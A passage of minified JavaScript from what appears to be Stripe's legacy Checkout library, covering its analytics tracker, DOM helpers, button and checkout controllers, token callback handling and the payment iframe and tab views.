track("outer.tabOpeningError")},viewport:function(viewport){return track("outer.viewport",{viewport:viewport})},iOSWebViewType:function(){var type;type=helpers.getiOSWebViewType();if(type){return track("inner.iOSWebViewType",{type:type})}},open:function(options){setOptions(options);return track("open")},close:function(parameters){return track("close",parameters,["withToken"])},configSummary:function(parameters,options){setOptions(options);return track("config.summary",parameters,["optchecker-origin","optchecker-numErrors","optchecker-numWarnings"])},configError:function(parameters,options){setOptions(options);return track("config.error",parameters,["optchecker-origin","optchecker-result"])},configWarning:function(parameters,options){setOptions(options);return track("config.warning",parameters,["optchecker-origin","optchecker-result"])},keyOverride:function(values){return track("config.keyOverride",values,["configure","open"])},localeOverride:function(values){return track("config.localeOverride",values,["configure","open"])},imageOverride:function(values){return track("config.imageOverride",values,["configure","open"])},rememberMe:function(parameters){return track("checkbox.rememberMe",parameters,["checked"])},authorizeAccount:function(){return track("account.authorize")},login:function(){return track("account.authorize.success")},wrongVerificationCode:function(){return track("account.authorize.fail")},keepMeLoggedIn:function(parameters){return track("checkbox.keepMeLoggedIn",parameters,["checked"])},logout:function(){return track("account.logout")},submit:function(){return track("submit")},invalid:function(parameters){if(parameters["err"]==null&&parameters["fields"]==null){throw new Error("Cannot track invalid because err or fields should be provided")}return track("invalid",parameters)},tokenError:function(msg){return track("token.error",{message:msg,type:"exception"})},sourceError:function(msg){return track("source.error",{message:msg,type:"exception"})},moreInfo:function(){return track("moreInfoLink.click")},accountCreateSuccess:function(){return track("account.create.success")},accountCreateFail:function(){return track("account.create.fail")},addressAutocompleteShow:function(){return track("addressAutoComplete.show")},addressAutocompleteResultSelected:function(){return track("addressAutocomplete.result.selected")},back:function(parameters){return track("back",parameters,["from_step","to_step"])},token:function(parameters){return track("token",parameters,["stripe_token"])},source:function(parameters){return track("source",parameters,["stripe_source"])},i18nLocKeyMissing:function(key){return track("i18n.loc.missingKey",{template_key:key})},i18nLocPartiallyReplacedTemplate:function(key,value){return track("i18n.loc.partiallyReplacedTemplate",{template_key:key,template_value:value})},i18nFormatLocaleMissing:function(locale){return track("i18n.format.localeMissing",{locale:locale})},phoneVerificationShow:function(){return track("phoneVerification.show")},phoneVerificationCreate:function(parameters){return track("phoneVerification.create",parameters,["use_sms"])},phoneVerificationAuthorize:function(parameters){return track("fraudCodeVerification.authorize",parameters,["valid"])},addressVerificationShow:function(){return track("addressVerification.show")},alert:function(parameters){return track("alert",parameters)}};tracker.trace={trigger:function(eventName,args){var EXCLUDED_EVENTS;EXCLUDED_EVENTS=["didResize","viewAddedToDOM","valueDidChange","checkedDidChange","keyUp","keyDown","keyPress","keyInput","click","blur"];eventName=eventName.split(".");if(eventName[eventName.length-1]==="checkout"){eventName.pop()}eventName=eventName.join(".");if(indexOf.call(EXCLUDED_EVENTS,eventName)<0){if(this._triggerQueue==null){this._triggerQueue={}}this._triggerQueue[eventName]=traceSerialize(args);return this._triggerTimeout!=null?this._triggerTimeout:this._triggerTimeout=setTimeout(function(_this){return function(){var ref;ref=_this._triggerQueue;for(eventName in ref){args=ref[eventName];trace("trigger."+eventName,{args:args})}_this._triggerQueue={};return _this._triggerTimeout=null}}(this),0)}},rpcInvoke:function(method){return trace("rpc.invoke."+method)},rpcPostMessage:function(method,args,id){return trace("rpc.postMessage."+method,{id:id,args:traceSerialize(args)})}};tracker.state={setUIType:function(type){return stateParameters["st-ui-type"]=type},setUIIntegration:function(integration){return stateParameters["st-ui-integration"]=integration},setAccountsEnabled:function(bool){return stateParameters["st-accounts-enabled"]=bool},setRememberMeEnabled:function(bool){return stateParameters["st-remember-me-enabled"]=bool},setRememberMeChecked:function(bool){return stateParameters["st-remember-me-checked"]=bool},setAccountCreated:function(bool){return stateParameters["st-account-created"]=bool},setLoggedIn:function(bool){return stateParameters["st-logged-in"]=bool},setVariants:function(variants){var k,results,v;results=[];for(k in variants){v=variants[k];results.push(stateParameters["st-variant-"+k]=v)}return results},setFeature:function(name,variant,selector){stateParameters["st-variant-"+name]=variant;return stateParameters["st-selector-"+name]=selector},setPhoneVerificationShown:function(bool){return stateParameters["st-phone-verification-shown"]=bool},setAddressVerificationShown:function(bool){return stateParameters["st-address-verification-shown"]=bool},setAlipayShouldDisplay:function(bool){return stateParameters["st-alipay-should-display"]=bool},setRequestedLocale:function(locale){return stateParameters["st-locale"]=locale}};tracker.dontTrack=function(fn){var enabled;enabled=config.enabled;config.enabled=false;fn();return config.enabled=enabled};setOptions=function(options){var k,results,trackerOptionsAllowList,v;trackerOptionsAllowList=["logoUrl","companyName","zipCode","panelLabel","currency","purchaseDescription","key"];results=[];for(k in options){v=options[k];if(trackerOptionsAllowList.indexOf(k)!==-1){results.push(stateParameters["option-"+k]=v)
}else{results.push(void 0)}}return results};isEventNameExisting=function(eventName){var exists,k,ref,v;exists=false;ref=tracker.events;for(k in ref){v=ref[k];if(v===eventName){exists=true;break}}return exists};trace=function(eventName,parameters,requiredKeys,options){if(parameters==null){parameters={}}if(requiredKeys==null){requiredKeys=[]}if(options==null){options={}}if(!config.tracingEnabled){return}eventName="trace."+eventName;return track.apply(this,arguments)};track=function(eventName,parameters,requiredKeys,options){var fullEventName,i,k,key,len,missingKeys,v;if(parameters==null){parameters={}}if(requiredKeys==null){requiredKeys=[]}if(options==null){options={}}if(!config.enabled){return}missingKeys=function(){var i,len,results;results=[];for(i=0,len=requiredKeys.length;i<len;i++){key=requiredKeys[i];if(!(key in parameters)){results.push(key)}}return results}();if(missingKeys.length>0){throw new Error("Missing required data ("+missingKeys.join(", ")+") for tracking "+eventName+".")}parameters.distinct_id=config.distinctId;parameters.eventId=uuid.generate();if(options.appendStateParameters==null){options.appendStateParameters=true}if(options.appendStateParameters){for(k in stateParameters){v=stateParameters[k];parameters[k]=v}}parameters.h=screen.height;parameters.w=screen.width;for(v=i=0,len=parameters.length;i<len;v=++i){k=parameters[v];if(v instanceof Array){v.sort()}}fullEventName=""+config.eventNamePrefix+eventName;return pixel.track(fullEventName,parameters)};traceSerialize=function(value){var k,obj,v;if(value instanceof Array){return JSON.stringify(function(){var i,len,results;results=[];for(i=0,len=value.length;i<len;i++){v=value[i];results.push(traceSerialize(v))}return results}())}else if(value!=null&&value.target!=null&&value.type!=null){return traceSerialize({type:value.type,target_id:value.target.id})}else if(value instanceof Object){if(value.constructor===Object){obj={};for(k in value){v=value[k];obj[k]=traceSerialize(v)}return JSON.stringify(obj)}else{return value.toString()}}else{return value}};module.exports=tracker}).call(this)}});StripeCheckout.require.define({"outer/lib/utils":function(exports,require,module){(function(){var $,$$,addClass,append,css,hasAttr,hasClass,insertAfter,insertBefore,parents,remove,resolve,text,trigger,indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i}return-1};$=function(sel){return document.querySelectorAll(sel)};$$=function(cls){var el,i,len,ref,reg,results;if(typeof document.getElementsByClassName==="function"){return document.getElementsByClassName(cls)}else if(typeof document.querySelectorAll==="function"){return document.querySelectorAll("."+cls)}else{reg=new RegExp("(^|\\s)"+cls+"(\\s|$)");ref=document.getElementsByTagName("*");results=[];for(i=0,len=ref.length;i<len;i++){el=ref[i];if(reg.test(el.className)){results.push(el)}}return results}};hasAttr=function(element,attr){var node;if(typeof element.hasAttribute==="function"){return element.hasAttribute(attr)}else{node=element.getAttributeNode(attr);return!!(node&&(node.specified||node.nodeValue))}};trigger=function(element,name,data,bubble){if(data==null){data={}}if(bubble==null){bubble=true}if(window.jQuery){return jQuery(element).trigger(name,data)}};addClass=function(element,name){return element.className+=" "+name};hasClass=function(element,name){return indexOf.call(element.className.split(" "),name)>=0};css=function(element,css){return element.style.cssText+=";"+css};insertBefore=function(element,child){return element.parentNode.insertBefore(child,element)};insertAfter=function(element,child){return element.parentNode.insertBefore(child,element.nextSibling)};append=function(element,child){return element.appendChild(child)};remove=function(element){var ref;return(ref=element.parentNode)!=null?ref.removeChild(element):void 0};parents=function(node){var ancestors;ancestors=[];while((node=node.parentNode)&&node!==document&&indexOf.call(ancestors,node)<0){ancestors.push(node)}return ancestors};resolve=function(url){var parser;parser=document.createElement("a");parser.href=url;return""+parser.href};text=function(element,value){if("innerText"in element){element.innerText=value}else{element.textContent=value}return value};module.exports={$:$,$$:$$,hasAttr:hasAttr,trigger:trigger,addClass:addClass,hasClass:hasClass,css:css,insertBefore:insertBefore,insertAfter:insertAfter,append:append,remove:remove,parents:parents,resolve:resolve,text:text}}).call(this)}});StripeCheckout.require.define({"outer/controllers/app":function(exports,require,module){(function(){var App,Checkout,RPC,TokenCallback,keymode,optionParser,tracker,utils,bind=function(fn,me){return function(){return fn.apply(me,arguments)}};Checkout=require("outer/controllers/checkout");TokenCallback=require("outer/controllers/tokenCallback");RPC=require("lib/rpc");optionParser=require("lib/optionParser");tracker=require("lib/tracker");utils=require("outer/lib/utils");keymode=require("lib/keymode");App=function(){function App(options){var ref,ref1;if(options==null){options={}}this.setForceAppType=bind(this.setForceAppType,this);this.setForceView=bind(this.setForceView,this);this.setForceManhattan=bind(this.setForceManhattan,this);this.getHost=bind(this.getHost,this);this.setHost=bind(this.setHost,this);this.configure=bind(this.configure,this);this.close=bind(this.close,this);this.open=bind(this.open,this);this.configurations={};this.checkouts={};this.constructorOptions={host:"https://checkout.stripe.com",forceManhattan:false,forceView:false,forceAppType:false};this.timeLoaded=Math.floor((new Date).getTime()/1e3);this.totalButtons=0;if(((ref=window.Prototype)!=null?(ref1=ref.Version)!=null?ref1.indexOf("1.6"):void 0:void 0)===0){console.error("Stripe Checkout is not compatible with your version of Prototype.js. Please upgrade to version 1.7 or greater.")}}App.prototype.open=function(options,buttonId){var checkout,k,mergedOptions,ref,v;if(options==null){options={}}if(buttonId==null){buttonId=null}mergedOptions={};if(buttonId&&this.configurations[buttonId]){ref=this.configurations[buttonId];for(k in ref){v=ref[k];mergedOptions[k]=v}}for(k in options){v=options[k];mergedOptions[k]=v}if(mergedOptions.image){mergedOptions.image=utils.resolve(mergedOptions.image)}mergedOptions.referrer=document.referrer;mergedOptions.url=document.URL;mergedOptions.timeLoaded=this.timeLoaded;optionParser.checkUsage("open",mergedOptions);this.validateOptions(options,"open");mergedOptions.createSource=!!mergedOptions.source;if(buttonId){checkout=this.checkouts[buttonId];if(options.token!=null||options.onToken!=null){checkout.setOnToken(new TokenCallback(options))}}else{checkout=new Checkout(new TokenCallback(options),this.constructorOptions,options)}this.trackOpen(checkout,mergedOptions);this.trackViewport();return checkout.open(mergedOptions)};App.prototype.close=function(buttonId){var ref;return(ref=this.checkouts[buttonId])!=null?ref.close():void 0};App.prototype.configure=function(buttonId,options){if(options==null){options={}}if(buttonId instanceof Object){options=buttonId;buttonId="button"+this.totalButtons++}this.enableTracker(options);this.emitDeveloperWarning(options);optionParser.checkUsage("configure",options);if(options.image){options.image=utils.resolve(options.image)}this.validateOptions(options,"configure");this.configurations[buttonId]=options;this.checkouts[buttonId]=new Checkout(new TokenCallback(options),this.constructorOptions,options);this.checkouts[buttonId].preload(options);return{open:function(_this){return function(options){return _this.open(options,buttonId)}}(this),close:function(_this){return function(){return _this.close(buttonId)}}(this)}};App.prototype.validateOptions=function(options,which){var error,url;try{return JSON.stringify(options)}catch(error){url="https://stripe.com/docs/checkout#integration-custom";throw new Error("Stripe Checkout was unable to serialize the options passed to StripeCheckout."+which+"(). Please consult the doumentation to confirm that you're supplying values of the expected type: "+url)}};App.prototype.emitDeveloperWarning=function(options){var isTestmode,mode;mode=keymode.fromKey(options.key);isTestmode=mode===keymode.KEY_MODES.test;if(isTestmode){return typeof console!=="undefined"&&console!==null?console.warn("You’re using the legacy version of Stripe Checkout.\n\nWe released a new version of Checkout in April 2019, which supports mobile wallets and other payment methods:\nhttps://stripe.com/docs/payments/checkout\n\nLearn how to upgrade to the new version:\nhttps://stripe.com/docs/payments/checkout/migration"):void 0}};App.prototype.setHost=function(host){return this.constructorOptions.host=host};App.prototype.getHost=function(){return this.constructorOptions.host};App.prototype.setForceManhattan=function(force){return this.constructorOptions.forceManhattan=!!force};App.prototype.setForceView=function(force){return this.constructorOptions.forceView=force};App.prototype.setForceAppType=function(force){return this.constructorOptions.forceAppType=force};App.prototype.enableTracker=function(options){return tracker.setEnabled(!options.notrack)};App.prototype.trackOpen=function(checkout,options){var data;this.enableTracker(options);data={key:options.key,lsid:"NA",cid:"NA"};return tracker.track.outerOpen(data)};App.prototype.trackViewport=function(checkout,options){var error,metaTags,tag,viewport,viewportContent;metaTags=document.getElementsByTagName("meta");viewportContent=function(){var i,len,results;results=[];for(i=0,len=metaTags.length;i<len;i++){tag=metaTags[i];if(tag.name==="viewport"&&!!tag.content){results.push(tag.content)}}return results}().join(",");try{viewport=viewportContent.split(",").map(function(t){return t.trim().toLowerCase()}).sort().join(", ");return tracker.track.viewport(viewport)}catch(error){}};return App}();module.exports=App}).call(this)}});StripeCheckout.require.define({"outer/controllers/button":function(exports,require,module){(function(){var $$,Button,addClass,append,hasAttr,hasClass,helpers,insertAfter,optionParser,parents,ref,resolve,text,trigger,bind=function(fn,me){return function(){return fn.apply(me,arguments)}};ref=require("outer/lib/utils"),$$=ref.$$,hasClass=ref.hasClass,addClass=ref.addClass,trigger=ref.trigger,append=ref.append,text=ref.text,parents=ref.parents,insertAfter=ref.insertAfter,hasAttr=ref.hasAttr,resolve=ref.resolve;helpers=require("lib/helpers");optionParser=require("lib/optionParser");Button=function(){Button.totalButtonId=0;Button.load=function(app){var button,el,element;element=$$("stripe-button");element=function(){var i,len,results;results=[];for(i=0,len=element.length;i<len;i++){el=element[i];if(!hasClass(el,"active")){results.push(el)}}return results}();element=element[element.length-1];if(!element){return}addClass(element,"active");button=new Button(element,app);return button.append()};function Button(scriptEl,app){this.parseOptions=bind(this.parseOptions,this);this.parentHead=bind(this.parentHead,this);this.parentForm=bind(this.parentForm,this);this.onToken=bind(this.onToken,this);this.open=bind(this.open,this);this.submit=bind(this.submit,this);this.append=bind(this.append,this);this.render=bind(this.render,this);var base;this.scriptEl=scriptEl;this.app=app;this.document=this.scriptEl.ownerDocument;this.options=this.parseOptions();(base=this.options).label||(base.label="Pay with Card");this.options.token=this.onToken;this.options.buttonIntegration=true;this.$el=document.createElement("button");this.$el.setAttribute("type","submit");this.$el.className="stripe-button-el";helpers.bind(this.$el,"click",this.submit);helpers.bind(this.$el,"touchstart",function(){});this.render()}Button.prototype.render=function(){this.$el.innerHTML="";this.$span=document.createElement("span");text(this.$span,this.options.label);if(!this.nostyle){this.$el.style.visibility="hidden";this.$span.style.display="block";this.$span.style.minHeight="30px"}this.$style=document.createElement("link");this.$style.setAttribute("type","text/css");this.$style.setAttribute("rel","stylesheet");this.$style.setAttribute("href",this.app.getHost()+"/v3/checkout/button-qpwW2WfkB0oGWVWIASjIOQ.css");return append(this.$el,this.$span)};Button.prototype.append=function(){var head;if(this.scriptEl){insertAfter(this.scriptEl,this.$el)}if(!this.nostyle){head=this.parentHead();if(head){append(head,this.$style)}}if(this.$form=this.parentForm()){helpers.unbind(this.$form,"submit",this.submit);helpers.bind(this.$form,"submit",this.submit)}if(!this.nostyle){setTimeout(function(_this){return function(){return _this.$el.style.visibility="visible"}}(this),1e3)}this.app.setHost(helpers.host(this.scriptEl.src));return this.appHandler=this.app.configure(this.options,{form:this.$form})};Button.prototype.disable=function(){return this.$el.setAttribute("disabled",true)};Button.prototype.enable=function(){return this.$el.removeAttribute("disabled")};Button.prototype.isDisabled=function(){return hasAttr(this.$el,"disabled")};Button.prototype.submit=function(e){if(typeof e.preventDefault==="function"){e.preventDefault()}if(!this.isDisabled()){this.open()}return false};Button.prototype.open=function(){return this.appHandler.open(this.options)};Button.prototype.onToken=function(token,args){var $input,$tokenInput,$tokenTypeInput,key,value;trigger(this.scriptEl,"token",token);if(this.$form){$tokenInput=this.renderInput("stripeToken",token.id);append(this.$form,$tokenInput);$tokenTypeInput=this.renderInput("stripeTokenType",token.type);append(this.$form,$tokenTypeInput);if(token.email){append(this.$form,this.renderInput("stripeEmail",token.email))}if(args){for(key in args){value=args[key];$input=this.renderInput(this.formatKey(key),value);append(this.$form,$input)}}this.$form.submit()}return this.disable()};Button.prototype.formatKey=function(key){var arg,args,i,len;args=key.split("_");key="";for(i=0,len=args.length;i<len;i++){arg=args[i];if(arg.length>0){key=key+arg.substr(0,1).toUpperCase()+arg.substr(1).toLowerCase()}}return"stripe"+key};Button.prototype.renderInput=function(name,value){var input;input=document.createElement("input");input.type="hidden";input.name=name;input.value=value;return input};Button.prototype.parentForm=function(){var el,elements,i,len,ref1;elements=parents(this.$el);for(i=0,len=elements.length;i<len;i++){el=elements[i];if(((ref1=el.tagName)!=null?ref1.toLowerCase():void 0)==="form"){return el}}return null};Button.prototype.parentHead=function(){var ref1,ref2;return((ref1=this.document)!=null?ref1.head:void 0)||((ref2=this.document)!=null?ref2.getElementsByTagName("head")[0]:void 0)||this.document.body};Button.prototype.parseOptions=function(){var attr,camelOption,coercedValue,i,len,match,options,ref1,val;options={};ref1=this.scriptEl.attributes;for(i=0,len=ref1.length;i<len;i++){attr=ref1[i];match=attr.name.match(/^data-(.+)$/);if(match!=null?match[1]:void 0){camelOption=helpers.dashToCamelCase(match[1]);if(camelOption==="image"){if(attr.value){val=resolve(attr.value)}}else{val=attr.value}coercedValue=optionParser.coerceButtonOption(camelOption,val);options[camelOption]=coercedValue;if(options.__originals==null){options.__originals={}}options.__originals[camelOption]=match[0]}}return options};return Button}();module.exports=Button}).call(this)}});StripeCheckout.require.define({"outer/controllers/checkout":function(exports,require,module){(function(){var Checkout,IframeView,TabView,helpers,tracker,bind=function(fn,me){return function(){return fn.apply(me,arguments)}};helpers=require("lib/helpers");IframeView=require("outer/views/iframeView");TabView=require("outer/views/tabView");tracker=require("lib/tracker");Checkout=function(){Checkout.activeView=null;function Checkout(tokenCallback,options,configOptions){this.isLegacyIe=bind(this.isLegacyIe,this);this.onTokenCallback=bind(this.onTokenCallback,this);this.preload=bind(this.preload,this);this.open=bind(this.open,this);this.createView=bind(this.createView,this);this.setOnToken=bind(this.setOnToken,this);var couldBeBrokenSFSVC,forceIframeViewFromQuery,isFullscreenMobileCapableViewport;this.host=options.host;this.forceView=options.forceView;this.forceAppType=options.forceAppType;this.opened=false;this.setOnToken(tokenCallback);this.isMobileWebView=helpers.isNativeWebContainer()||helpers.isAndroidWebapp()||helpers.isAndroidFacebookApp()||helpers.isiOSWebView()||helpers.isiOSBroken();couldBeBrokenSFSVC=helpers.couldBeBrokenSFSVC();isFullscreenMobileCapableViewport=helpers.isFullscreenMobileCapableViewport();forceIframeViewFromQuery=window.location.search.indexOf("__stripe_private_force_mobile_frame=true")!==-1;this.useFullscreenMobileView=function(){if(forceIframeViewFromQuery){return true}if(!isFullscreenMobileCapableViewport){return false}return couldBeBrokenSFSVC||helpers.isSafariStandaloneMode()};this.shouldPopup=helpers.isSupportedMobileOS()&&!this.isMobileWebView&&!this.useFullscreenMobileView();this.createView()}Checkout.prototype.setOnToken=function(tokenCallback){var ref;this.tokenCallback=tokenCallback;this.onToken=function(_this){return function(data){return tokenCallback.trigger(data.token,data.args,_this.onTokenCallback)}}(this);return(ref=this.view)!=null?ref.onToken=this.onToken:void 0};Checkout.prototype.createView=function(){var forceViewClass,path,viewClass,views;if(this.view!=null){return}tracker.track.manhattanStatusSet(false);views={IframeView:IframeView,TabView:TabView};forceViewClass=views[this.forceView];viewClass=function(){switch(false){case!forceViewClass:return forceViewClass;case!this.shouldPopup:return TabView;default:return IframeView}}.call(this);path="/v3/euLwNYPfxa2sB2UAudITw.html?distinct_id="+tracker.getDistinctID();if(this.forceAppType){path=path+"&force_app_type="+this.forceAppType}this.view=new viewClass(this.onToken,this.host,path);if(this.preloadOptions!=null){this.view.preload(this.preloadOptions);return this.preloadOptions=null}};Checkout.prototype.open=function(options){var iframeFallback;if(options==null){options={}}this.opened=true;if(Checkout.activeView&&Checkout.activeView!==this.view){Checkout.activeView.close()}Checkout.activeView=this.view;options.supportsTokenCallback=this.tokenCallback.supportsTokenCallback();iframeFallback=function(_this){return function(){if(!(_this.view instanceof TabView)){return}_this.view=new IframeView(_this.onToken,_this.host,"/v3/euLwNYPfxa2sB2UAudITw.html");tracker.track.tabOpeningError();return _this.open(options)}}(this);if(helpers.isiOSChrome()&&helpers.iOSChromeTabViewWillFail()){return iframeFallback()}return this.view.open(options,function(_this){return function(status){if(!status){return iframeFallback()}}}(this))};Checkout.prototype.close=function(){var ref;return(ref=this.view)!=null?ref.close():void 0};Checkout.prototype.preload=function(options){if(this.view!=null){return this.view.preload(options)}else{return this.preloadOptions=options}};Checkout.prototype.onTokenCallback=function(){return this.view.triggerTokenCallback.apply(this.view,arguments)};Checkout.prototype.isLegacyIe=function(){return!(window.XMLHttpRequest!=null&&(new XMLHttpRequest).withCredentials!=null)};return Checkout}();module.exports=Checkout}).call(this)}});StripeCheckout.require.define({"outer/controllers/tokenCallback":function(exports,require,module){(function(){var TokenCallback,bind=function(fn,me){return function(){return fn.apply(me,arguments)}};TokenCallback=function(){function TokenCallback(options){this.supportsTokenCallback=bind(this.supportsTokenCallback,this);this.trigger=bind(this.trigger,this);if(options.token){this.fn=options.token;this.version=1}if(options.source){this.fn=options.source;this.version=1}else if(options.onToken){this.fn=options.onToken;this.version=2}}TokenCallback.prototype.trigger=function(token,addresses,callback){var data,k,shipping,v;if(this.version===2){data={token:token};shipping=null;for(k in addresses){v=addresses[k];if(/^shipping_/.test(k)){if(shipping==null){shipping={}}shipping[k.replace(/^shipping_/,"")]=v}}if(shipping!=null){data.shipping=shipping}return this.fn(data,callback)}else{return this.fn(token,addresses)}};TokenCallback.prototype.supportsTokenCallback=function(){return this.version>1};return TokenCallback}();module.exports=TokenCallback}).call(this)}});StripeCheckout.require.define({"outer/views/iframeView":function(exports,require,module){(function(){var IframeView,RPC,View,helpers,ready,utils,bind=function(fn,me){return function(){return fn.apply(me,arguments)}},extend=function(child,parent){for(var key in parent){if(hasProp.call(parent,key))child[key]=parent[key]}function ctor(){this.constructor=child}ctor.prototype=parent.prototype;child.prototype=new ctor;child.__super__=parent.prototype;return child},hasProp={}.hasOwnProperty;utils=require("outer/lib/utils");helpers=require("lib/helpers");RPC=require("lib/rpc");View=require("outer/views/view");ready=require("vendor/ready");IframeView=function(superClass){extend(IframeView,superClass);function IframeView(onToken,host,path){this.configure=bind(this.configure,this);this.removeFrame=bind(this.removeFrame,this);this.removeTouchOverlay=bind(this.removeTouchOverlay,this);this.showTouchOverlay=bind(this.showTouchOverlay,this);this.attachIframe=bind(this.attachIframe,this);this.setToken=bind(this.setToken,this);this.closed=bind(this.closed,this);this.close=bind(this.close,this);this.preload=bind(this.preload,this);this.opened=bind(this.opened,this);this.open=bind(this.open,this);IframeView.__super__.constructor.apply(this,arguments);this.useFullscreenMobileIframe=helpers.couldBeBrokenSFSVC();this.backButtonListener=function(_this){return function(){if(history.state==="temp1"){_this.frame.style.visibility="hidden";_this.frame.style.display="none";return _this.close()}}}(this)}IframeView.prototype.open=function(options,callback){IframeView.__super__.open.apply(this,arguments);return ready(function(_this){return function(){var left,loaded,ref;_this.originalOverflowValue=document.body.style.overflow;if(_this.useFullscreenMobileIframe){_this.originalPositionValue=document.body.style.position;_this.originalWidthValue=document.body.style.width;_this.originalHeightValue=document.body.style.height;history.pushState("temp1",null,null);history.pushState("temp2",null,null);window.addEventListener("popstate",_this.backButtonListener);document.body.style.overflow="hidden";document.body.style.position="fixed";document.body.style.width="100%";document.body.style.height="100%"}if(_this.frame==null){_this.configure()}if(typeof $!=="undefined"&&$!==null?(ref=$.fn)!=null?ref.modal:void 0:void 0){$(document).off("focusin.bs.modal").off("focusin.modal")}if(helpers.isIE()){document.body.style.overflow="hidden"}_this.frame.style.display="block";if(_this.shouldShowTouchOverlay()){_this.showTouchOverlay();left=window.scrollX||window.pageXOffset;if(_this.iframeWidth()<window.innerWidth){left+=(window.innerWidth-_this.iframeWidth())/2}_this.frame.style.top=(window.scrollY||window.pageYOffset)+"px";_this.frame.style.left=left+"px"}loaded=false;setTimeout(function(){if(loaded){return}loaded=true;callback(false);return _this.removeFrame()},8e3);return _this.rpc.ready(function(){if(loaded){return}loaded=true;callback(true);_this.rpc.invoke("render","","iframe",_this.options);if(helpers.isIE()){document.body.style.overflow="hidden"}return _this.rpc.invoke("open",{timeLoaded:_this.options.timeLoaded})})}}(this))};IframeView.prototype.opened=function(){var base;return typeof(base=this.options).opened==="function"?base.opened():void 0};IframeView.prototype.preload=function(options){return ready(function(_this){return function(){_this.configure();return _this.rpc.invoke("preload",options)}}(this))};IframeView.prototype.iframeWidth=function(){if(helpers.isSmallScreen()){return 328}else{return 380}};IframeView.prototype.close=function(){if(!!this.rpc.target.window){return this.rpc.invoke("close")}};IframeView.prototype.closed=function(e){var base,tokenReceived;tokenReceived=this.token!=null;document.body.style.overflow=this.originalOverflowValue;this.removeFrame();if(this.useFullscreenMobileIframe){document.body.style.position=this.originalPositionValue;document.body.style.width=this.originalWidthValue;document.body.style.height=this.originalHeightValue;window.removeEventListener("popstate",this.backButtonListener);if(history.state==="temp2"){history.go(-2)}else if(history.state==="temp1"){history.go(-1)}}clearTimeout(this.tokenTimeout);if(tokenReceived){this.onToken(this.token)}this.token=null;if(typeof(base=this.options).closed==="function"){base.closed()}if((e!=null?e.type:void 0)==="error.close"){return alert(e.message)}else if(!tokenReceived){return this.preload(this.options)}};IframeView.prototype.setToken=function(data){this.token=data;if(this.tokenTimeout==null){this.tokenTimeout=setTimeout(function(_this){return function(){_this.onToken(_this.token);_this.tokenTimeout=null;return _this.token=null}}(this),3e3)}return null};IframeView.prototype.attachIframe=function(){var cssText,iframe;iframe=document.createElement("iframe");iframe.setAttribute("frameBorder","0");iframe.setAttribute("allowtransparency","true");cssText="z-index: 2147483647;\ndisplay: none;\nbackground: transparent;\nbackground: rgba(0,0,0,0.005);\nborder: 0px none transparent;\noverflow-x: hidden;\noverflow-y: auto;\nvisibility: hidden;\nmargin: 0;\npadding: 0;\n-webkit-tap-highlight-color: transparent;\n-webkit-touch-callout: none;";if(this.shouldShowTouchOverlay()){cssText+="position: absolute;\nwidth: "+this.iframeWidth()+"px;\nheight: "+Math.max(document.body.scrollHeight,window.innerHeight)+"px;"}else{cssText+="position: fixed;\nleft: 0;\ntop: 0;\nwidth: 100%;\nheight: 100%;";if(this.useFullscreenMobileIframe){cssText+="overflow-x: hidden;\noverflow-y: auto;\nbackground-color: white;"}}iframe.style.cssText=cssText;helpers.bind(iframe,"load",function(){return iframe.style.visibility="visible"});iframe.src=this.host+this.path;iframe.className=iframe.name="stripe_checkout_app";utils.append(document.body,iframe);return iframe};IframeView.prototype.showTouchOverlay=function(){var toRepaint;if(this.overlay){return}this.overlay=document.createElement("div");this.overlay.style.cssText="z-index: 2147483646;\nbackground: #000;\nopacity: 0;\nborder: 0px none transparent;\noverflow: none;\nmargin: 0;\npadding: 0;\n-webkit-tap-highlight-color: transparent;\n-webkit-touch-callout: none;\ntransition: opacity 320ms ease;\n-webkit-transition: opacity 320ms ease;\n-moz-transition: opacity 320ms ease;\n-ms-transition: opacity 320ms ease;";this.overlay.style.position="absolute";this.overlay.style.left=0;this.overlay.style.top=0;this.overlay.style.width=document.body.scrollWidth+"px";this.overlay.style.height=Math.max(document.body.scrollHeight,window.innerHeight)+"px";utils.append(document.body,this.overlay);toRepaint=this.overlay.offsetHeight;return this.overlay.style.opacity="0.5"};IframeView.prototype.removeTouchOverlay=function(){var overlay;if(!this.overlay){return}overlay=this.overlay;overlay.style.opacity="0";setTimeout(function(){return utils.remove(overlay)},400);return this.overlay=null};IframeView.prototype.removeFrame=function(){var frame;if(!this.frame){return}if(this.shouldShowTouchOverlay()){this.removeTouchOverlay()}frame=this.frame;if(this.useFullscreenMobileIframe){this.frame.style.visibility="hidden";this.frame.style.display="none"}setTimeout(function(){return utils.remove(frame)},500);return this.frame=null};IframeView.prototype.configure=function(){if(this.frame!=null){this.removeFrame()}this.frame=this.attachIframe();this.rpc=new RPC(this.frame.contentWindow,{host:this.host});this.rpc.methods.closed=this.closed;this.rpc.methods.setToken=this.setToken;return this.rpc.methods.opened=this.opened};IframeView.prototype.shouldShowTouchOverlay=function(){return!this.useFullscreenMobileIframe&&helpers.isSupportedMobileOS()};return IframeView}(View);module.exports=IframeView}).call(this)}});StripeCheckout.require.define({"outer/views/tabView":function(exports,require,module){(function(){var RPC,TabView,View,helpers,bind=function(fn,me){return function(){return fn.apply(me,arguments)}},extend=function(child,parent){for(var key in parent){if(hasProp.call(parent,key))child[key]=parent[key]}function ctor(){this.constructor=child}ctor.prototype=parent.prototype;child.prototype=new ctor;child.__super__=parent.prototype;return child},hasProp={}.hasOwnProperty;RPC=require("lib/rpc");helpers=require("lib/helpers");View=require("outer/views/view");TabView=function(superClass){extend(TabView,superClass);function TabView(){this.invokeOnToken=bind(this.invokeOnToken,this);this.closed=bind(this.closed,this);this.checkForClosedTab=bind(this.checkForClosedTab,this);this.setToken=bind(this.setToken,this);this.fullPath=bind(this.fullPath,this);this.close=bind(this.close,this);this.open=bind(this.open,this);TabView.__super__.constructor.apply(this,arguments);this.closedTabInterval=null;this.color=null;this.colorSet=false;this.invokedOnToken=false}TabView.prototype.open=function(options,callback){var base,error,ref,ref1,targetName,url;TabView.__super__.open.apply(this,arguments);this.token=null;this.invokedOnToken=false;try{if((ref=this.frame)!=null){ref.close()}}catch(error){}if(window.name==="stripe_checkout_tabview"){window.name=""}if(helpers.isiOSChrome()){targetName="_blank"}else{targetName="stripe_checkout_tabview"}this.frame=window.open(this.fullPath(),targetName);if(!this.frame&&((ref1=this.options.key)!=null?ref1.indexOf("test"):void 0)!==-1){url="https://stripe.com/docs/checkout#integration-more-runloop";console.error("Stripe Checkout was unable to open a new window, possibly due to a popup blocker.\nTo provide the 